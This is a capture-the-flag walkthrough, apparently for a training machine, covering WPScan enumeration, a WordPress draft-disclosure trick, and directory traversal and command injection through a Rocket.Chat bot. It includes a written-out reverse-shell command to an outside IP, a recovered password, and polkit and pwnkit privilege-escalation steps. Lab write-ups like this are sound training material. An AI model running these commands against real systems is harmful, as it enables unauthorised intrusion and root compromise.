https://wpscan.com/vulnerability/ef289d46-ea83-4fa5-b003-0352c690fd89 | - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/ | - https://wordpress.org/news/2023/05/wordpress-6-2-2-security-release/ | | [!] Title: WP < 6.2.1 - Contributor+ Stored XSS via Open Embed Auto Discovery | Fixed in: 5.2.18 | References: | - https://wpscan.com/vulnerability/3b574451-2852-4789-bc19-d5cc39948db5 | - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/ | | [!] Title: WP < 6.2.1 - Contributor+ Content Injection | Fixed in: 5.2.18 | References: | - https://wpscan.com/vulnerability/1527ebdb-18bc-4f9d-9c20-8d729a628670 | - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/ [+] WordPress theme in use: construction-techup | Location: http://office.paper/wp-content/themes/construction-techup/ | Last Updated: 2022-09-22T00:00:00.000Z | Readme: http://office.paper/wp-content/themes/construction-techup/readme.txt | [!] The version is out of date, the latest version is 1.5 | Style URL: http://office.paper/wp-content/themes/construction-techup/style.css?ver=1.1 | Style Name: Construction Techup | Description: Construction Techup is child theme of Techup a Free WordPress Theme useful for Business, corporate a... | Author: wptexture | Author URI: https://testerwp.com/ | | Found By: Css Style In Homepage (Passive Detection) | | Version: 1.1 (80% confidence) | Found By: Style (Passive Detection) | - http://office.paper/wp-content/themes/construction-techup/style.css?ver=1.1, Match: 'Version: 1.1' [+] Enumerating All Plugins (via Passive and Aggressive Methods) Checking Known Locations - Time: 00:13:19 <======================================================================================================================================================> (103551 / 103551) 100.00% Time: 00:13:19 [+] Checking Plugin Versions (via Passive and Aggressive Methods) [i] Plugin(s) Identified: [+] stops-core-theme-and-plugin-updates | Location: http://office.paper/wp-content/plugins/stops-core-theme-and-plugin-updates/ | Last Updated: 2023-08-09T11:51:00.000Z | Readme: http://office.paper/wp-content/plugins/stops-core-theme-and-plugin-updates/readme.txt | [!] The version is out of date, the latest version is 9.0.17 | | Found By: Known Locations (Aggressive Detection) | - http://office.paper/wp-content/plugins/stops-core-theme-and-plugin-updates/, status: 200 | | Version: 9.0.9 (100% confidence) | Found By: Readme - Stable Tag (Aggressive Detection) | - http://office.paper/wp-content/plugins/stops-core-theme-and-plugin-updates/readme.txt | Confirmed By: Readme - ChangeLog Section (Aggressive Detection) | - http://office.paper/wp-content/plugins/stops-core-theme-and-plugin-updates/readme.txt [+] Enumerating All Themes (via Passive and Aggressive Methods) Checking Known Locations - Time: 00:04:02 <========================================================================================================================================================> (26113 / 26113) 100.00% Time: 00:04:02 [+] Checking Theme Versions (via Passive and Aggressive Methods) [i] Theme(s) Identified: [+] construction-techup | Location: http://office.paper/wp-content/themes/construction-techup/ | Last Updated: 2022-09-22T00:00:00.000Z | Readme: http://office.paper/wp-content/themes/construction-techup/readme.txt | [!] The version is out of date, the latest version is 1.5 | Style URL: http://office.paper/wp-content/themes/construction-techup/style.css | Style Name: Construction Techup | Description: Construction Techup is child theme of Techup a Free WordPress Theme useful for Business, corporate a... | Author: wptexture | Author URI: https://testerwp.com/ | | Found By: Urls In Homepage (Passive Detection) | Confirmed By: Known Locations (Aggressive Detection) | - http://office.paper/wp-content/themes/construction-techup/, status: 403 | | Version: 1.1 (80% confidence) | Found By: Style (Passive Detection) | - http://office.paper/wp-content/themes/construction-techup/style.css, Match: 'Version: 1.1' [+] techup | Location: http://office.paper/wp-content/themes/techup/ | Last Updated: 2023-01-19T00:00:00.000Z | Readme: http://office.paper/wp-content/themes/techup/readme.txt | [!] The version is out of date, the latest version is 1.40 | Style URL: http://office.paper/wp-content/themes/techup/style.css | Style Name: Techup | Style URI: https://testerwp.com/techup-free-theme/ | Description: Techup is a Free WordPress Theme useful for Business, corporate and agency and Finance Institutiona... | Author: wptexture | Author URI: https://testerwp.com/ | | Found By: Urls In Homepage (Passive Detection) | Confirmed By: Known Locations (Aggressive Detection) | - http://office.paper/wp-content/themes/techup/, status: 500 | | Version: 1.24 (80% confidence) | Found By: Style (Passive Detection) | - http://office.paper/wp-content/themes/techup/style.css, Match: 'Version: 1.24' [+] twentynineteen | Location: http://office.paper/wp-content/themes/twentynineteen/ | Last Updated: 2023-03-29T00:00:00.000Z | Readme: http://office.paper/wp-content/themes/twentynineteen/readme.txt | [!] The version is out of date, the latest version is 2.5 | Style URL: http://office.paper/wp-content/themes/twentynineteen/style.css | Style Name: Twenty Nineteen | Style URI: https://wordpress.org/themes/twentynineteen/ | Description: Our 2019 default theme is designed to show off the power of the block editor. It features custom sty... | Author: the WordPress team | Author URI: https://wordpress.org/ | | Found By: Known Locations (Aggressive Detection) | - http://office.paper/wp-content/themes/twentynineteen/, status: 500 | | Version: 1.4 (80% confidence) | Found By: Style (Passive Detection) | - http://office.paper/wp-content/themes/twentynineteen/style.css, Match: 'Version: 1.4' [+] twentyseventeen | Location: http://office.paper/wp-content/themes/twentyseventeen/ | Last Updated: 2023-03-29T00:00:00.000Z | Readme: http://office.paper/wp-content/themes/twentyseventeen/README.txt | [!] The version is out of date, the latest version is 3.2 | Style URL: http://office.paper/wp-content/themes/twentyseventeen/style.css | Style Name: Twenty Seventeen | Style URI: https://wordpress.org/themes/twentyseventeen/ | Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo... | Author: the WordPress team | Author URI: https://wordpress.org/ | | Found By: Known Locations (Aggressive Detection) | - http://office.paper/wp-content/themes/twentyseventeen/, status: 500 | | Version: 2.2 (80% confidence) | Found By: Style (Passive Detection) | - http://office.paper/wp-content/themes/twentyseventeen/style.css, Match: 'Version: 2.2' [+] twentysixteen | Location: http://office.paper/wp-content/themes/twentysixteen/ | Last Updated: 2023-03-29T00:00:00.000Z | Readme: http://office.paper/wp-content/themes/twentysixteen/readme.txt | [!] The version is out of date, the latest version is 2.9 | Style URL: http://office.paper/wp-content/themes/twentysixteen/style.css | Style Name: Twenty Sixteen | Style URI: https://wordpress.org/themes/twentysixteen/ | Description: Twenty Sixteen is a modernized take on an ever-popular WordPress layout — the horizontal masthead ... | Author: the WordPress team | Author URI: https://wordpress.org/ | | Found By: Known Locations (Aggressive Detection) | - http://office.paper/wp-content/themes/twentysixteen/, status: 500 | | Version: 2.0 (80% confidence) | Found By: Style (Passive Detection) | - http://office.paper/wp-content/themes/twentysixteen/style.css, Match: 'Version: 2.0' [+] Enumerating Timthumbs (via Passive and Aggressive Methods) Checking Known Locations - Time: 00:00:21 <==========================================================================================================================================================> (2575 / 2575) 100.00% Time: 00:00:21 [i] No Timthumbs Found. [+] Enumerating Config Backups (via Passive and Aggressive Methods) Checking Config Backups - Time: 00:00:01 <=============================================================================================================================================================> (137 / 137) 100.00% Time: 00:00:01 [i] No Config Backups Found. [+] Enumerating DB Exports (via Passive and Aggressive Methods) Checking DB Exports - Time: 00:00:00 <===================================================================================================================================================================> (71 / 71) 100.00% Time: 00:00:00 [i] No DB Exports Found. [+] Enumerating Medias (via Passive and Aggressive Methods) (Permalink setting must be set to "Plain" for those to be detected) Brute Forcing Attachment IDs - Time: 00:00:21 <========================================================================================================================================================> (100 / 100) 100.00% Time: 00:00:21 [i] No Medias Found. [+] Enumerating Users (via Passive and Aggressive Methods) Brute Forcing Author IDs - Time: 00:00:07 <==============================================================================================================================================================> (20 / 20) 100.00% Time: 00:00:07 [i] User(s) Identified: [+] prisonmike | Found By: Author Posts - Author Pattern (Passive Detection) | Confirmed By: | Rss Generator (Passive Detection) | Wp Json Api (Aggressive Detection) | - http://office.paper/index.php/wp-json/wp/v2/users/?per_page=100&page=1 | Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Login Error Messages (Aggressive Detection) [+] nick | Found By: Wp Json Api (Aggressive Detection) | - http://office.paper/index.php/wp-json/wp/v2/users/?per_page=100&page=1 | Confirmed By: | Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Login Error Messages (Aggressive Detection) [+] creedthoughts | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection) [+] WPScan DB API OK | Plan: free | Requests Done (during the scan): 8 | Requests Remaining: 17 [+] Finished: Sat Aug 26 18:51:10 2023 [+] Requests Done: 132651 [+] Cached Requests: 19 [+] Data Sent: 34.881 MB [+] Data Received: 26.439 MB [+] Memory used: 563.117 MB [+] Elapsed time: 00:18:58

usually in boxes the plugins are exploitable rather than the actual wordpress version itself
User:

prisonmikeManual spidering leaves me to this blog post where Michael has “secret” content in his drafts?
OO okay. So in
Wordpress <= 5.2.3we have unauthenticated View Private/Draft Posts vulnerability. And in this blog post, we see that apparently Michael orprisonmikehas some sort of secret information in his drafts.
I think this is definitely the point of interest. The wordpress version of this box is
5.2.3, and the exploit was fixed in5.2.4. Oddly specific and close.https://www.exploit-db.com/exploits/47690


SO I went to
prisonmike's page, and just added?static=1to the end:We see a # Secret Registration URL of new Employee chat system
Registration URL of new Employee chat systemhttp://chat.office.paper/register/8qozr226AhkCHZdyY
- Gotta add this subdomain to
/etc/hosts

collinhacks:collinhackspwn and collinhacks@domain.com
Onto Foothold, we got in to our POI
Exploitation
**********Port 80
Foothold
Rocket Chat
Registered, met with a
Rocket.Chatwindow
- #general chat popped up
- Seems like there is a bot in here, the bot is called
recyclops, and its 3rd function is it can usescp, but only in theSalesdirectory.- example:
recyclops get me the file test.txtwill tell the bot to send you that file inSalesdirectory.
- example:
- Also, the 4th function seems to be
lsbecause you just tell the bot tolistyou the files
kellylikescupcakesmentions you can send DM’s to the bot and since #general is read-only, we shall DM the bot
list
We can directory traverse with
../
- Nothing in
.sshsadly - Also some googling showing that we can get RCE but with Admin by creating a webhook, then you would just call the webhook with the bot
rabbit hole for like an hour lol
hubot
Eventually found
../hubot/which is apparently a folder for the bot name, idk how I was supposed to know thatrecyclopswashubotI just looked over the folder but eventually came to it, anyways, in../hubot/scripts/there are multile.jsfiles:
When trying to do
get ../hubot/scripts/help.jsit actually runshelplike it would normally but also traverses to the directory I listed along with the previous directories
Further looking,
run.jsseems to just runhubot run <command>to run any command ashubot
hubot run lsdoesn’t workrun lsworks
broke out of the bot’s syntax and can now finally reverse shell
run /bin/bash -i >& /dev/tcp/10.10.16.4/9001 0>&1
9001local listener
Brings us right into
hubot...
Root
dwight → root

linpeasof course
- $PATH stuff
Password in environment variables for rocket chat

Queenofblad3s!23
Seems like rocketchat is a user as well
- Cron job


- MongoDB password and location


- With
pspy32we can see/bin/bash /home/dwitch/bot_restart.shis running fairly often, matching the cron job we see above
pwnkit is vulnerable on this machine - jk
- Local

git clone https://github.com/berdav/CVE-2021-4034.githttp
- Target
wget http://<tun0>/CVE-2021-4034/ -r -np -R "index.html*"- This
wgetmakes it so that we recursively download the entire directory, and remove it from getting “index.html” which is what it was doing every time when I triedwget'ing it. cd <tun0-ip>(tun0 ip is made as the directory, idk whywgetdownloaded this instead of just the CVE directory)cd CVE-2021-4034make./cve-2021-4034

polkit exploit → root
pkexecis similar tosudo, which allows you to run a command as root.We also see
polkitdis a user
But mainly it is that the CVEs Check with
linpeas.shfrom 2022 shows us it is vulnerable toCVE-2021-3560
Google took me here https://github.com/secnigma/CVE-2021-3560-Polkit-Privilege-Esclation
Simply copied the raw of

poc.shintonano poc.shin/tmpbash poc.sh- first one failed, it told me to run it again, so I did
su - secnigmasegnigmaftwpasswordsudo bashsecnigmaftwpassword

I couldn’t figure out the password at first, luckily it is set in the script lol
beyond root
So apparently the version of
linpeasI was getting is outdated maybe? I looked at a writeup and theirlinpeasshowed them that it is specifically vulnerable topolkit(CVE-2021-3560) from the output of linpeas..
But my
alias linpeas='curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh > linpeas.sh'outputed linpeas which doesn’t grab the CVE. I guess I’m ditching this fucking alias.Nvm, I see. The reason the one worked from the writeup is because it pulled from a
2022repo, which realized the CVE exploit, but latest didn’t LOL holy fuck im slamming my head through a wall tonight- I grabbed latest manually and it and it didn’t show the
CVEs Check
- I grabbed latest manually and it and it didn’t show the
